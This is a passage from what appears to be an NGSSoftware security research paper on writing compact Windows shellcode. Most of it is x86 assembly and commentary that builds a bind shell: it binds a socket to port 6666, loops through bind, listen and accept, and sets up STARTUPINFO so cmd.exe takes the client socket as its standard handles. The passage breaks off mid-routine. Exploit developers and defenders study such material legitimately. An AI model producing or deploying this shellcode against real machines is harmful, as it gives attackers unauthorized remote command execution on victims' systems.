Writing Small Shellcode
Secondly, as mentioned above, the namelen parameter does not actually need to be the precise length of the structure – it simply needs to be large enough. Hence, we can cut some corners. For the two sockaddr members above, we will use the DWORD 0x0a1a0002 (where 0x1a0a is 6666, the port number, and 0x02 is AF_INET, the address family). We will also reuse this DWORD as the length of our structure, as it is easily large enough. We will use the stack for our structure, so that remaining members are implicitly zero by way of our empty stack. Unfortunately, the DWORD we need contains a null, so we need to manufacture it on the fly.
mov eax, 0x0a1aff02
xor ah, ah                 ; remove the ff
push eax                   ; "length" of our structure, and its first
                           ; two members
push esp                   ; pointer to our structure
push ebp                   ; saved SOCKET descriptor
lodsd
call eax                   ; bind
The remaining tasks to make our socket accept a client connection are to call listen and accept. The definitions of these functions are as follows:
int listen(
    SOCKET s,
    int backlog
);

SOCKET accept(
    SOCKET s,
    struct sockaddr* addr,
    int* addrlen
);
In the case of both functions, the only parameter that is essential is our saved socket descriptor – we can pass zero as each of the other parameters. The accept function will return a new socket descriptor, representing the client connection. Both listen and bind, in contrast, return zero. Realising this, we can perform another trick to save us some code: we can use a loop to push the common socket parameter to each of these three functions, and use the non-zero return value from accept to break out of the loop. This possibility illustrates the real advantage of having our function addresses lined up in the order they need to be called. The following code replaces the last three instructions in the bind call above.
call_loop:
    push ebp                            ; saved SOCKET descriptor
    lodsd
    call eax                            ; call the next function
    test eax, eax                       ; bind() and listen() return 0,
                                        ; accept() returns a SOCKET descriptor
    jz call_loop
We are almost finished now – we have accepted a client connection and simply need to launch cmd.exe as a child process, telling it to use the client’s socket as its std handles, and then exit cleanly.
CreateProcess takes ten parameters, the key ones for us being a STARTUPINFO structure specifying the client socket as its std handles, and our “cmd” string. As previously, most of STARTUPINFO can be zero, so we use our empty stack to build it. We need to set the STARTF_USESTDHANDLES flag to true, and to copy our socket descriptor (which is still contained in eax) to the structure members hStdInput, hStdOutput, and hStdError. (In fact, we could save a single byte of code by creating our shell without stderr, but let’s be generous.) Achieving this is easy enough:
; initialise a STARTUPINFO structure at esp
    inc byte ptr [esp + 0x2d]      ; set STARTF_USESTDHANDLES to true
    sub edi, 0x6c                  ; point edi at hStdInput in STARTUPINFO
    stosd                          ; set client socket as the stdin handle
    stosd                          ; same for stdout
NGSSoftware Insight Security Research Page 10 of 15 http://www.ngssoftware.com